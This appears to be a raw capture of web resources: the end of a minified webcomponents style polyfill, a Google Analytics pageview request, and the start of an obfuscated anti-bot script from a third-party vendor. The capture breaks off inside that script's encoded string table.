je=".",Qc=":",ie="class",oe="should_not_match",p=new u;v.get=function(a){return a?a.__styleInfo:null};v.set=function(a,b){return a.__styleInfo=b};v.prototype.c=function(){return this.D};v.prototype._getStyleRules=v.prototype.c;var Uc=function(a){return a.matches||a.matchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector}(window.Element.prototype),qe=navigator.userAgent.match("Trident");n.prototype.H=function(a){var b=this,c={},d=[],e=0;W(a,function(a){b.c(a);
a.index=e++;b.G(a.u.cssText,c)},function(a){d.push(a)});a.b=d;a=[];for(var f in c)a.push(f);return a};n.prototype.c=function(a){if(!a.u){var b={},c={};this.b(a,c)&&(b.C=c,a.rules=null);b.cssText=this.F(a);a.u=b}};n.prototype.b=function(a,b){var c=a.u;if(c){if(c.C)return Object.assign(b,c.C),!0}else{c=a.parsedCssText;for(var d;a=ua.exec(c);){d=(a[2]||a[3]).trim();if("inherit"!==d||"unset"!==d)b[a[1].trim()]=d;d=!0}return d}};n.prototype.F=function(a){return this.K(a.parsedCssText)};n.prototype.K=function(a){return a.replace(he,
"").replace(ua,"")};n.prototype.G=function(a,b){for(var c;c=fe.exec(a);){var d=c[1];":"!==c[2]&&(b[d]=!0)}};n.prototype.aa=function(a){for(var b=Object.getOwnPropertyNames(a),c=0,d;c<b.length;c++)d=b[c],a[d]=this.a(a[d],a)};n.prototype.a=function(a,b){if(a)if(0<=a.indexOf(";"))a=this.f(a,b);else{var c=this;a=Ic(a,function(a,e,f,g){if(!e)return a+g;(e=c.a(b[e],b))&&"initial"!==e?"apply-shim-inherit"===e&&(e="inherit"):e=c.a(b[f]||f,b)||f;return a+(e||"")+g})}return a&&a.trim()||""};n.prototype.f=function(a,
b){a=a.split(";");for(var c=0,d,e;c<a.length;c++)if(d=a[c]){va.lastIndex=0;if(e=va.exec(d))d=this.a(b[e[1]],b);else if(e=d.indexOf(":"),-1!==e){var f=d.substring(e);f=f.trim();f=this.a(f,b)||f;d=d.substring(0,e)+f}a[c]=d&&d.lastIndexOf(";")===d.length-1?d.slice(0,-1):d||""}return a.join(";")};n.prototype.B=function(a,b){var c="";a.u||this.c(a);a.u.cssText&&(c=this.f(a.u.cssText,b));a.cssText=c};n.prototype.w=function(a,b){var c=a.cssText,d=a.cssText;null==a.ya&&(a.ya=ge.test(c));if(a.ya)if(null==
a.Y){a.Y=[];for(var e in b)d=b[e],d=d(c),c!==d&&(c=d,a.Y.push(e))}else{for(e=0;e<a.Y.length;++e)d=b[a.Y[e]],c=d(c);d=c}a.cssText=d};n.prototype.O=function(a,b){var c={},d=this,e=[];W(a,function(a){a.u||d.c(a);var f=a.v||a.parsedSelector;b&&a.u.C&&f&&Uc.call(b,f)&&(d.b(a,c),a=a.index,f=parseInt(a/32,10),e[f]=(e[f]||0)|1<<a%32)},null,!0);return{C:c,key:e}};n.prototype.ca=function(a,b,c,d){b.u||this.c(b);if(b.u.C){var e=R(a);a=e.is;e=e.V;e=a?p.f(a,e):"html";var f=b.parsedSelector,g=":host > *"===f||
"html"===f,h=0===f.indexOf(":host")&&!g;"shady"===c&&(g=f===e+" > *."+e||-1!==f.indexOf("html"),h=!g&&0===f.indexOf(e));"shadow"===c&&(g=":host > *"===f||"html"===f,h=h&&!g);if(g||h)c=e,h&&(z&&!b.v&&(b.v=p.m(b,p.g,p.i(a),e)),c=b.v||e),d({ib:c,bb:h,qb:g})}};n.prototype.I=function(a,b){var c={},d={},e=this,f=b&&b.__cssBuild;W(b,function(b){e.ca(a,b,f,function(f){Uc.call(a.pb||a,f.ib)&&(f.bb?e.b(b,c):e.b(b,d))})},null,!0);return{gb:d,ab:c}};n.prototype.ba=function(a,b,c){var d=this,e=R(a),f=p.f(e.is,
e.V),g=new RegExp("(?:^|[^.#[:])"+(a.extends?"\\"+f.slice(0,-1)+"\\]":f)+"($|[.:[\\s>+~])");e=v.get(a).D;var h=this.h(e,c);return p.c(a,e,function(a){d.B(a,b);z||Gc(a)||!a.cssText||(d.w(a,h),d.l(a,g,f,c))})};n.prototype.h=function(a,b){a=a.b;var c={};if(!z&&a)for(var d=0,e=a[d];d<a.length;e=a[++d])this.j(e,b),c[e.keyframesName]=this.i(e);return c};n.prototype.i=function(a){return function(b){return b.replace(a.f,a.a)}};n.prototype.j=function(a,b){a.f=new RegExp(a.keyframesName,"g");a.a=a.keyframesName+
"-"+b;a.v=a.v||a.selector;a.selector=a.v.replace(a.keyframesName,a.a)};n.prototype.l=function(a,b,c,d){a.v=a.v||a.selector;d="."+d;for(var e=a.v.split(","),f=0,g=e.length,h;f<g&&(h=e[f]);f++)e[f]=h.match(b)?h.replace(c,d):d+" "+h;a.selector=e.join(",")};n.prototype.o=function(a,b,c){var d=a.getAttribute("class")||"",e=d;c&&(e=d.replace(new RegExp("\\s*x-scope\\s*"+c+"\\s*","g")," "));e+=(e?" ":"")+"x-scope "+b;d!==e&&qa(a,e)};n.prototype.s=function(a,b,c,d){b=d?d.textContent||"":this.ba(a,b,c);var e=
v.get(a),f=e.a;f&&!z&&f!==d&&(f._useCount--,0>=f._useCount&&f.parentNode&&f.parentNode.removeChild(f));z?e.a?(e.a.textContent=b,d=e.a):b&&(d=eb(b,c,a.shadowRoot,e.b)):d?d.parentNode||(qe&&-1<b.indexOf("@media")&&(d.textContent=b),Hc(d,null,e.b)):b&&(d=eb(b,c,null,e.b));d&&(d._useCount=d._useCount||0,e.a!=d&&d._useCount++,e.a=d);return d};n.prototype.m=function(a,b){var c=pa(a),d=this;a.textContent=V(c,function(a){var c=a.cssText=a.parsedCssText;a.u&&a.u.cssText&&(c=c.replace(F.wa,"").replace(F.Aa,
""),a.cssText=d.f(c,b))})};J.Object.defineProperties(n.prototype,{g:{configurable:!0,enumerable:!0,get:function(){return"x-scope"}}});var M=new n,pb={},wa=window.customElements;if(wa&&!z){var re=wa.define;wa.define=function(a,b,c){var d=document.createComment(" Shady DOM styles for "+a+" "),e=document.head;e.insertBefore(d,(Q?Q.nextSibling:null)||e.firstChild);Q=d;pb[a]=d;return re.call(wa,a,b,c)}}ha.prototype.a=function(a,b,c){for(var d=0;d<c.length;d++){var e=c[d];if(a.C[e]!==b[e])return!1}return!0};
ha.prototype.b=function(a,b,c,d){var e=this.cache[a]||[];e.push({C:b,styleElement:c,A:d});e.length>this.c&&e.shift();this.cache[a]=e};ha.prototype.fetch=function(a,b,c){if(a=this.cache[a])for(var d=a.length-1;0<=d;d--){var e=a[d];if(this.a(e,b,c))return e}};if(!z){var Vc=new MutationObserver(Jc),Wc=function(a){Vc.observe(a,{childList:!0,subtree:!0})};if(window.customElements&&!window.customElements.polyfillWrapFlushCallback)Wc(document);else{var qb=function(){Wc(document.body)};window.HTMLImports?
window.HTMLImports.whenReady(qb):requestAnimationFrame(function(){if("loading"===document.readyState){var a=function(){qb();document.removeEventListener("readystatechange",a)};document.addEventListener("readystatechange",a)}else qb()})}N=function(){Jc(Vc.takeRecords())}}var ra={},Ud=Promise.resolve(),fb=null,Lc=window.HTMLImports&&window.HTMLImports.whenReady||null,gb,xa=null,fa=null;q.prototype.xa=function(){!this.enqueued&&fa&&(this.enqueued=!0,ub(fa))};q.prototype.b=function(a){a.__seenByShadyCSS||
(a.__seenByShadyCSS=!0,this.customStyles.push(a),this.xa())};q.prototype.a=function(a){return a.__shadyCSSCachedStyle?a.__shadyCSSCachedStyle:a.getStyle?a.getStyle():a};q.prototype.c=function(){for(var a=this.customStyles,b=0;b<a.length;b++){var c=a[b];if(!c.__shadyCSSCachedStyle){var d=this.a(c);d&&(d=d.__appliedElement||d,xa&&xa(d),c.__shadyCSSCachedStyle=d)}}return a};q.prototype.addCustomStyle=q.prototype.b;q.prototype.getStyleForCustomStyle=q.prototype.a;q.prototype.processStyles=q.prototype.c;
Object.defineProperties(q.prototype,{transformCallback:{get:function(){return xa},set:function(a){xa=a}},validateCallback:{get:function(){return fa},set:function(a){var b=!1;fa||(b=!0);fa=a;b&&this.xa()}}});var Xc=new ha;g.prototype.w=function(){N()};g.prototype.I=function(a){var b=this.m[a]=(this.m[a]||0)+1;return a+"-"+b};g.prototype.Ha=function(a){return pa(a)};g.prototype.Ja=function(a){return V(a)};g.prototype.H=function(a){a=a.content.querySelectorAll("style");for(var b=[],c=0;c<a.length;c++){var d=
a[c];b.push(d.textContent);d.parentNode.removeChild(d)}return b.join("").trim()};g.prototype.aa=function(a){return(a=a.content.querySelector("style"))?a.getAttribute("css-build")||"":""};g.prototype.prepareTemplate=function(a,b,c){if(!a.f){a.f=!0;a.name=b;a.extends=c;ra[b]=a;var d=this.aa(a),e=this.H(a);c={is:b,extends:c,mb:d};z||p.b(a.content,b);this.c();var f=va.test(e)||ua.test(e);va.lastIndex=0;ua.lastIndex=0;e=db(e);f&&A&&this.a&&this.a.transformRules(e,b);a._styleAst=e;a.g=d;d=[];A||(d=M.H(a._styleAst));
if(!d.length||A)b=this.O(c,a._styleAst,z?a.content:null,pb[b]),a.a=b;a.c=d}};g.prototype.O=function(a,b,c,d){b=p.c(a,b);if(b.length)return eb(b,a.is,c,d)};g.prototype.ca=function(a){var b=R(a),c=b.is;b=b.V;var d=pb[c];c=ra[c];if(c){var e=c._styleAst;var f=c.c}return v.set(a,new v(e,d,f,0,b))};g.prototype.F=function(){!this.a&&window.ShadyCSS&&window.ShadyCSS.ApplyShim&&(this.a=window.ShadyCSS.ApplyShim,this.a.invalidCallback=Sd)};g.prototype.G=function(){var a=this;!this.b&&window.ShadyCSS&&window.ShadyCSS.CustomStyleInterface&&
(this.b=window.ShadyCSS.CustomStyleInterface,this.b.transformCallback=function(b){a.s(b)},this.b.validateCallback=function(){requestAnimationFrame(function(){(a.b.enqueued||a.i)&&a.f()})})};g.prototype.c=function(){this.F();this.G()};g.prototype.f=function(){this.c();if(this.b){var a=this.b.processStyles();this.b.enqueued&&(A?this.Fa(a):(this.o(this.g,this.h),this.B(a)),this.b.enqueued=!1,this.i&&!A&&this.styleDocument())}};g.prototype.styleElement=function(a,b){var c=R(a).is,d=v.get(a);d||(d=this.ca(a));
this.j(a)||(this.i=!0);b&&(d.N=d.N||{},Object.assign(d.N,b));if(A){if(d.N){b=d.N;for(var e in b)null===e?a.style.removeProperty(e):a.style.setProperty(e,b[e])}if(((e=ra[c])||this.j(a))&&e&&e.a&&!Kc(e)){if(Kc(e)||e._applyShimValidatingVersion!==e._applyShimNextVersion)this.c(),this.a&&this.a.transformRules(e._styleAst,c),e.a.textContent=p.c(a,d.D),Td(e);z&&(c=a.shadowRoot)&&(c.querySelector("style").textContent=p.c(a,d.D));d.D=e._styleAst}}else this.o(a,d),d.la&&d.la.length&&this.K(a,d)};g.prototype.l=
function(a){return(a=a.getRootNode().host)?v.get(a)?a:this.l(a):this.g};g.prototype.j=function(a){return a===this.g};g.prototype.K=function(a,b){var c=R(a).is,d=Xc.fetch(c,b.J,b.la),e=d?d.styleElement:null,f=b.A;b.A=d&&d.A||this.I(c);e=M.s(a,b.J,b.A,e);z||M.o(a,b.A,f);d||Xc.b(c,b.J,e,b.A)};g.prototype.o=function(a,b){var c=this.l(a),d=v.get(c);c=Object.create(d.J||null);var e=M.I(a,b.D);a=M.O(d.D,a).C;Object.assign(c,e.ab,a,e.gb);this.ba(c,b.N);M.aa(c);b.J=c};g.prototype.ba=function(a,b){for(var c in b){var d=
b[c];if(d||0===d)a[c]=d}};g.prototype.styleDocument=function(a){this.styleSubtree(this.g,a)};g.prototype.styleSubtree=function(a,b){var c=a.shadowRoot;(c||this.j(a))&&this.styleElement(a,b);if(b=c&&(c.children||c.childNodes))for(a=0;a<b.length;a++)this.styleSubtree(b[a]);else if(a=a.children||a.childNodes)for(b=0;b<a.length;b++)this.styleSubtree(a[b])};g.prototype.Fa=function(a){for(var b=0;b<a.length;b++){var c=this.b.getStyleForCustomStyle(a[b]);c&&this.Ea(c)}};g.prototype.B=function(a){for(var b=
0;b<a.length;b++){var c=this.b.getStyleForCustomStyle(a[b]);c&&M.m(c,this.h.J)}};g.prototype.s=function(a){var b=this,c=pa(a);W(c,function(a){z?p.w(a):p.H(a);A&&(b.c(),b.a&&b.a.transformRule(a))});A?a.textContent=V(c):this.h.D.rules.push(c)};g.prototype.Ea=function(a){if(A&&this.a){var b=pa(a);this.c();this.a.transformRules(b);a.textContent=V(b)}};g.prototype.getComputedStyleValue=function(a,b){var c;A||(c=(v.get(a)||v.get(this.l(a))).J[b]);return(c=c||window.getComputedStyle(a).getPropertyValue(b))?
c.trim():""};g.prototype.Ia=function(a,b){var c=a.getRootNode();b=b?b.split(/\s/):[];c=c.host&&c.host.localName;if(!c){var d=a.getAttribute("class");if(d){d=d.split(/\s/);for(var e=0;e<d.length;e++)if(d[e]===p.a){c=d[e+1];break}}}c&&b.push(p.a,c);A||(c=v.get(a))&&c.A&&b.push(M.g,c.A);qa(a,b.join(" "))};g.prototype.Ga=function(a){return v.get(a)};g.prototype.flush=g.prototype.w;g.prototype.prepareTemplate=g.prototype.prepareTemplate;g.prototype.styleElement=g.prototype.styleElement;g.prototype.styleDocument=
g.prototype.styleDocument;g.prototype.styleSubtree=g.prototype.styleSubtree;g.prototype.getComputedStyleValue=g.prototype.getComputedStyleValue;g.prototype.setElementClass=g.prototype.Ia;g.prototype._styleInfoForNode=g.prototype.Ga;g.prototype.transformCustomStyleForDocument=g.prototype.s;g.prototype.getStyleAst=g.prototype.Ha;g.prototype.styleAstToString=g.prototype.Ja;g.prototype.flushCustomStyles=g.prototype.f;Object.defineProperties(g.prototype,{nativeShadow:{get:function(){return z}},nativeCss:{get:function(){return A}}});
var H=new g;if(window.ShadyCSS){var Yc=window.ShadyCSS.ApplyShim;var Zc=window.ShadyCSS.CustomStyleInterface}window.ShadyCSS={ScopingShim:H,prepareTemplate:function(a,b,c){H.f();H.prepareTemplate(a,b,c)},styleSubtree:function(a,b){H.f();H.styleSubtree(a,b)},styleElement:function(a){H.f();H.styleElement(a)},styleDocument:function(a){H.f();H.styleDocument(a)},getComputedStyleValue:function(a,b){return H.getComputedStyleValue(a,b)},nativeCss:A,nativeShadow:z};Yc&&(window.ShadyCSS.ApplyShim=Yc);Zc&&(window.ShadyCSS.CustomStyleInterface=
Zc);var rb=window.customElements,ya=window.HTMLImports;window.WebComponents=window.WebComponents||{};if(rb&&rb.polyfillWrapFlushCallback){var za,$c=function(){if(za){var a=za;za=null;a();return!0}},ad=ya.whenReady;rb.polyfillWrapFlushCallback(function(a){za=a;ad($c)});ya.whenReady=function(a){ad(function(){$c()?ya.whenReady(a):a()})}}ya.whenReady(function(){requestAnimationFrame(function(){window.WebComponents.ready=!0;document.dispatchEvent(new CustomEvent("WebComponentsReady",{bubbles:!0}))})});
var bd=document.createElement("style");bd.textContent="body {transition: opacity ease-in 0.2s; } \nbody[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } \n";var cd=document.querySelector("head");cd.insertBefore(bd,cd.firstChild)})();}).call(this);

//# sourceMappingURL=webcomponents-hi-sd-ce.js.map


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=63546814&t=pageview&_s=1&dl=https%3A%2F%2F50por1.com%2Fpaises%2Festonia%2F&ul=en-us%40posix&dt=Arquivos%20Est%C3%B4nia%20-%2050%20por%201&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=1455800891&gjid=784516223&cid=1868065791.1769889297&tid=UA-113285098-2&_gid=844452485.1769889297&_slc=1&z=274691431
body_size: -449
content:
2,cG-KZ0BWFVX2H

--- FILE ---
content_type: text/javascript
request_url: https://antibot.deftower.com/lastVersion.js
body_size: 12329
content:
const defIT=defp;(function(I,p){const I6=defp,T=I();while(!![]){try{const u=parseInt(I6(0x50,'c%j6'))/0x1+parseInt(I6(0x6a,'St11'))/0x2+parseInt(I6(0x46,'HViH'))/0x3+-parseInt(I6(0x36,'&pWy'))/0x4*(-parseInt(I6(0xd2,'tSxE'))/0x5)+-parseInt(I6(0x37,'IJND'))/0x6+parseInt(I6(0x165,'Z1CO'))/0x7+-parseInt(I6(0xf3,'!$hN'))/0x8;if(u===p)break;else T['push'](T['shift']());}catch(S){T['push'](T['shift']());}}}(defI,0xb3db5));function SvMtMVwW(I,p,T){const I7=defp;if(p>I[I7(0xa1,'g9yh')]-0x1)return I;return I[I7(0xf8,'c%j6')](0x0,p)+T+I[I7(0x2,'eizX')](p+0x1);}function sTcSAYHy(I){const I8=defp;let p=I[I8(0x8,'r2sh')](''),T=p[I8(0x153,'Dtyw')]();return T[I8(0x2a,'ne1(')]('');}function vkWufZFU(I){const I9=defp;if(I){I=btoa(I);let p=I[I9(0xc3,'r7^N')](0x1),T=I[I9(0x7d,'u0CE')](0x0);I=SvMtMVwW(I,0x0,p),I=SvMtMVwW(I,0x1,T),I=sTcSAYHy(I);}return I;}function GVzYTtUp(I,p){const II=defp;I=JSON[II(0x3b,'iC0T')](I),I=vkWufZFU(I),p=''+p,p=sTcSAYHy(p);let T=0x0,u=p[II(0x98,'jHMG')],S='';for(let n=0x0;n<I[II(0x6c,')bbt')];n++){T==u&&(T=0x0),S=S+String[II(0xae,'!$hN')](I[n][II(0xc6,'4%gX')](0x0)+Number(p[T])),T++;}return S;}var mapDef='',lastErrorDef='',errorLogDef={},lastDef=0x0,lastLineDef='',mouseIntervalDef='';function defI(){const IV=['hSoFWQ3dI3NcMCoY','W7WNW5NcLa','W4zfWQL9W7tdUq','FSkEzSkm','WRvZymoxiKJcMvG3W6q3z8kW','W7tdOKJcRSkcaSoXtgWTt2OFW6CRW4u/W4OHW7xdKLHd','amkdW53cNGlcLW','tKNdKI1WWR3cUJ3dRmoDWOdcKSk+u3zKCW/cMmkrdgZdJSkhWOTe','mwBcHSoQBwuEcG','D8k/WQVcPsb4nGtcHKm','W6GVmW','WOOMoq4dW7/dJdBdKCoNWOJdKG','lfpcRCoaE042oSoIW6O','aCkeW5JcLq','W70KW5tcIhpdVhe','W7LpxapcP8oBFSosW4/dTJVdVSkcW7JcLW/cGmkiWQmMgCo6WOlcUW','W7dcMmoEaXxcTMRdHmoVWPRdHmkJ','FmonhSoWoWm','W611WOVcOZC','WOFcMGPrbsuhkq','x0P5WP9Yq8k5WOO','W6ZdIaRdGNFdGetdTHtdG8k4bmk3','kMtcQXq+','W7BdVmk2WR/dMmoDW6XXWQa','W6zKsxy','WRS2Aq','mCoAWQBdI2xcJmoEh8kPWO8RWQ7dUCo7jG','W7iHomksFW','W6ONW7hcGMRdRvVcGmo9W50d','W6SMW5NcIhVdOuFcPSo4','WRVdPvNcJSke','W4bxcSkLw3xcKMTd','W5NdLmk7B8kc','WPrXWO3cQmoz','W6WbWPtdOmk2oYLZC8o/','WR/dVvVcMa','W4ddGSk5F8kvWOKpv8oQhCopwsy','W5LsWQq','gSowWRddQ2/cMCopgmk1WOHKWO0','CSo2h8kiWODKWRWxdW','gmkBWO7cOtS','W7ldMfZcPmkaW40y','W5e1CG','W4FcJSoaeG','W5PzcCkVvhNcIxju','CrjgW7v5va','W50NW4JcNNtdPKW','WQCbWO3dR8ovoJ50k8k2s0pcTZOF','W5JdMGq','W4DnWQP3W63dVmozk3X8WRZcLSkksuH4W6q','WPmyWPpdLW','W7iTW5pcIMNdOa','WRr9WPJcR8oVeH9wWRJcStldQajDiSogfZ3dOqdcSSoEi8kGaweaksLoW6Ku','ymkUWRRcSG','n0ahWQOUeu0XAmo/pqnUgW','BSkXgaj+WQ7cPW','WPCgWPpdNa','gmobWRBdGwu','W47cNWT0pqpdPXG8FxiiWO/cGNv5','smkpk8kYWPfk','WQNcMHbEbsuBk1ZcVLOLW4HrlN9bWR0E','W7VcQmo7WRazpG','WPHbWQj9W6u','W7xdVcC2oNy6xeBdIZvX','cmk9wCk8W5xdSG','WQBcNHz/hIeek3hcPuCeW4r3px1HWR8kW6y','WP3dGLaKyG','WPFdI03cGmk1W7ddQmkCcxW','WRzUuw1IW4pcKG','W57cMmofbbxcT2JcJmoj','WORdJ0SGBei','cmkYcmoP','W5RcV8oWWQqAoSkjW6bq','cCksWPVcPJpcLMVdM1KInqTWia','WO7cUZtdUxPCW4zAW4JdV8ozW4ddRG','qSk0w8k/WPZcQW','i8kZWQxdLSkob054WPRcHW','xCkYr8k3WOtcRZldTCou','DmoWaq','W5Lvua7cSSoquCok','h8kuWP7cRtlcMMhdQLi','WOP2zmk7','W4TqWRD2W6NdSSo1mMjeWR7dLCk+dq8+W5nhW5dcIsdcN8ocW5hdH8oZW7FcO3GlW7LeW41yW4LCW4hcLmkXWRVcPmoTFsTHcWvB','W6KTW5/cINe','WOJdGvNcL8kPW4BdSSkjggS','tf1KWR1ZsSkHWOO3W4i','rHjzW7bUsrOPCSovdce','WPNdI00xAetcSejHmfy4','DmonbSo+la7cUs/cNmkZpb8','WQddQcLLWPji','m8ons3fEh8o5W7GXW7ndpdDAWPRdUW','W4vgWQfPW6xdPCodl29FWRG','jSk5WRxdRa','DXzeW759qX4','W7fkDKvm','W7CWnCkj','W4Hxemk/wq','W4ddNhxcG8k4kSovFfOqzaSJWO8oW7CAWRGqW5/dONiImXJcHCkzFqe3WOG2W7WIW7PFamkohSoCW5qdvc7cNSobW7BdRW','W73dKKVcRG','W6xdNMRcHSk1ACoNAv0mkMK0W4Ww','WPZdGv0+','W47cQmo4WROzoSkKW6TaW6hdNa','W5tdRMpcRJ4n','WPrGWOBcRCoA','tCktyd8byWxcHtG','dCkFWO7cMdxcGw7dOLmJmXe','W7z7WPlcPtFcUIe','gSoiWPjnW4dcUSo3W4/cUSkJEq','W7H8WOBcPbpcUW','W7JdMfVcHCkeW5KnWOvCDmoACH8sWQ8jhW','WPhdNfaGyfJcSenbmLyKWRG','ogRcPbq2gmocW5JcOSoBBXrvkwO','W7rKWOlcUa','z8ojaSo5','W7zryLrqW6RcTCk4WOxdIde','o2dcSZuYemojW5BcImozBZzwiw1bWOi','sSkyyJ8vEa7cKG','eSobWQ3dIx7cG8olgSkdWPDUWO3dOG','xmkFpCkcWO1zWRyUiSo3WPBcJZbv','Fqnks0FdQG','k8oDWOHkW53cVSo2W5VcQG','W67dIMpcG8k4j8orsuyBy0SyW40xW7qiW60c','WONdH8kYACoA','W4BdIxhcRmk+j8oaBuSl','WPD1WPJcPmoM','W7mPW4xcUxldVuRcQ8omW4epWQOqDa','pCoFWP9nW4C','W6BdM8k2C8kQWQWuxmo2umoOwd53','z0NdNJ0','W60RW4/cIhJdPG','W7tdRMJcPsSsWPDvW6NdKSkGW4tdGG','W7KTW4NcUxtdPuZcUCoZW4adWOScyCoNW7n8','W7VdSCkPWRpdKCoiW5r7WRtcPW','W51cbCkGwq','W7CLW5ZcING','uCoAgCo6ia','C8oNcCkuWOP3WRWEga','WRjfuNFdNmkDwSolW7JdGsC','dSodECoYW50bW6GNlSovWPRcUcK','EMhdULa','mmogWQ/dMNBcOmolhSkJWOqRWRhdS8oYpmkeEeC','nmogqub7e8oTW6K','WRxcGHjF','W7TFt3xdJmknrSozW6hdKgGj','WQ8ZpWSfW4RdOcRdR8oTWONdMdShW7m','WPRcUCkOW6q','WPhdIf80BelcMuPTi1S+','WORdGehcI8k5W5ddUCkqeM9p','W54vWPNdLKPn','wmkwimkKWOTmWOa','W7yLiSkcAa3dIq','WQ/dOJL0','W6adWQaR','fgRcQW4xgmocW5/dH8o6tJucz19xWOxdLNhdSG','tSkulCkKWOnrWRyLiW','WOlcLaXofYODy0VcQeqJ','DSoDhSo0oWlcMYq','aCkoW53cJYZcJq','fSkfW5JcIsxcISkGWPTU','dCkkW4RcHstcGSk6WPf4','WPJcNf/cGYBcMHxdV13dMCkjiSk/W6dcOCkPg0VdKNOmmN7dTSoUaCkDdG','W7TFwhxdLmkEqSopW6hdLa','WP7dPL7cK8kvWQm','cCokWRtdIW','W71xdSkTxMhcIa','wmkwimkKWOTmWO8Pi8oVWRO','WQVdRdf+WPG','iCoDtKzCkmoYW6izW79citXt','W7lcTXJdICoxW6ldHCo5W5j/AqpdHq','mmkVWQhdSa','W6zBCxvxW73cGmk/WOVdIa','t8ktjmkKWR9xWRyL','ESk7bHPzWQZcR8otlaW','Ef13WPf5bmktWOm6W5pdK8o9W5WzW4eEu3C','f8kGWQldSSomWRmFBCoHW4ldL8ktqHtdSx7dSv7cHa','WO5wWQrtW6n/W5ZdTSoxW53cRcC','W6ZcPmo7WRiPpSkjW6qjW4xdS8oxWOhdVSo1B8kD','F8kjWPjgW5RcVSo3W4NdRSoIpd7cHSkAh8k9W7RdVCoLW7dcMsClWQJdUCkFW7jPW7VdGmoGhCoIwmoEht7cTYSoW4KXl8ofW78','u8oTd8koWP1S','W5HfWRrQW6/dV8oNi19oWQJcJG','W7P2WPq','W5JdNeVcOSkgW4m','kmkeW7tcGW','Fh1sWRLqE8kXWOOTW4pdMSowWO41W4WvwhzCiCoucehcRfW','W4NdH8k4D8kKWQubrSoCh8oouG','W5ddV3NcUtLFW5KEW63dMCo0W7JdQstcUNBcHSoNfHddKNZcLCo4hmolW5aaWPe','W4ddK8kXACkcWRK3xCo7bmoc','W5/dRNNcJdirWPnFW7/dNSoVW78','DmoneGu','aSkiWP/cRG','ACk6daT5WQtcRmoFja','xmk+qmk2WOW','W7aViCkeCG3dMgOhW6y','W6H1WONcPx/cVdrYl8ki','xCkKv8kRWPZcSq','W4tcNSoehZpcQNVcJCoEWO3dGmkVWQORDa','wCk0v8k/WOq','WPTgWR5XW6nIW4hdSq','W5tcKSoeiXNcTxS','FqPft2xdTMJdGhSr','k8ozWPzkW4C','W5OtWQiJW6GNDfZdRSkA','WO0yWPldL0Kzn8kvoa','cCkvWPtcPJhcKhS','zCogfmoYkqlcMI/cLq','j8k6WRJdSmkphwm','WQSeWP/dGu4BpCkz','wmkilmkGWPfDWP0SiSo2WRFcGda','WQZcLbDjfYSCoG','WPtcTs97iq8ScKdcG3eiW7LMdL99WOeWW4yVW4TH','W5VdNfVcSSk1W4mqWO90AmonvXSh','AupdLcnQWRO','WOxcTcX/','W7tdQZC','buZcPSoABLy2mCoHW78','rLLOWQPZuCk2WOCFW5NdLmoNWOGJ','cmoDWQddI3hcHmoee8kI','W51chCk4swC','W4tcT3FcOmkZtb7cVSkNzCopyZdcPCo8','W61nDeDn','e8osWRldH3dcJmoEgCk0','emoCWRhdNxlcGCopf8kWWOq','W7jqv2NdNa','B8k9uCkWWONcOq8','W6mLimk3EWZdJwyqW6yhFW','lmkKWRFdUCoEW7iGtmoUWP/cMCkXrbxdPM/dRa','WRRcG1/cKdVcNdhdVrJdOmkvpmkU','D8onbmouiaxcGc/cICkO','W6RcNKe','WOJdGvNcL8kPWO3dRmkvdq','W5ddUwJcRW','W5VdJmkNFW','W5XbWQTVW6u','W7/cGSothHtcUt7cQSouWO3dH8kPWQCI','W6HrFLK','WO83oWydW7e','WQtcIrbvagOzjM8','WPjGCW','WQqhWOZdPmo+lsG','W47cQmo7WReklCkcW6DRW7JdNSkrWQJdPq','WOL1WONcQmoyeGjxWR4','lmoqWOPg','qLz+WPTUBmkbWQid','W4hcKSodgbZcRNVcJCo0WPpdGmkVWQqPDa','W7fkzv5wW67cVCkWWP8','W7KvWQu9W6WMEGRdNG','W4PFuSkep0NdQG','W6zyW4dcT8kMCwT7cSkqzNVcSW','W6BdM8k8oSkHWR8fuq','WONdI0lcG8k4W4S','W5dcN8orgXZcVxdcJSoEW43dHmkUWRS','W4dcG8ochH7cV3FcJ8oc','WPPwWQrgW75MW4S','de3cUSolsvmIk8o5W6DiW7dcL8oTaComgdS','WQ3dGuW1ALpdSwXRifzQWPZcTf8','W5aNW4NcGJ3dI0BcR8oZW5XgWOejAmo+W78','W6Pky0DlWRpdU8o5WOFdGYNdPmkUW7RcTCojla7cIN19nL0TWQVcGuJcLmk9','WQzjW6n2WRT6i0tdRmkyyJu9EG','WQ/dJ1RcHCkIW4BdR8kyxu1pWRJdGa','W5VdLmkLFCkcWRK','WPpcNLFcNIpcKrxdOXq','W6PCxGFcIW','WQONW5pdPMRdUwrtbmkyjmoSFq','W5X1WOVcOdJcPG','WPORpqitW7ldRJ/dMa','W7XXWPpcLYBcUYnPjmkBbCoJ','W4rly0jkW6JdTmkuWONdGtK','DHbbwW','hSoCWQRdGhlcJSoE','WRlcMbbvhIG9iw8','i0VdLtfTWRFdQa','W6ZdO0VcOa','cConFmo4W5aiWQiNamoHWQRcVW','W6VdUdOHihKUxge','hCktDa','WQNdQ3SarwNcTuPMmvqvWR7cO15BWQZcVCkVW5ldM8oYzCocha','W4ZdG2VcGmkIoCovA1y','ySoTcCke','DGDgW7TYrXjVrG','W75CtqpdRG','W5jXrgm','W5dcM8ozeH7cRflcJmoDWPC','WPddJ08UBLFcPub2','WOPUzSk5ahC','W5ldHe7cUCkmW4SpW4PMySohtG','Bmk1dWTh','W6GVn8kgBHFdG2u','DXzzW71QrtHHvSoyha','EaTiweJdUghdGa','BqDqB0pdQhNdGeKrW7dcJx9vCmkg','zSojhmoIkG','Cb1qW7D6srvSwW','WRmzWPldKuCrkSkrmG','W5JdMLaQBexcPu5Pna4','W43cUwZcGCkXxbpcOSkYzSodychcUa','WR7dQK/cMmkhWR/cNmoTW7a','W7VcKSoCarxcRhFcISoAW4pdUSkJWR4I','zCoJgCkaW5q','wmocW43dVghdHJ/dLv4EgJv+','W7RdHv/cSSktW4mqWO9CC8oEvLCeWQ4ocLW','W7pdMehcSmkvW4i','WP1JFCk7c3FdUbjC','W6FcNqehqW','WQFcJGXzbI0gia','iSkJWR/dTSkvafvZ','W4tcVwFcOCk3rXhcVSklzSoe','W7OTW5VcR3ldVh3cQSoXW4S','W59osGFdS8oFwCooW5ldPdNcT8kiW6xcSaxcM8krWRuSsSoVWOlcOdRdPsVdSf4YW5VcLSkJW5/dOgzJW4y0WOL8W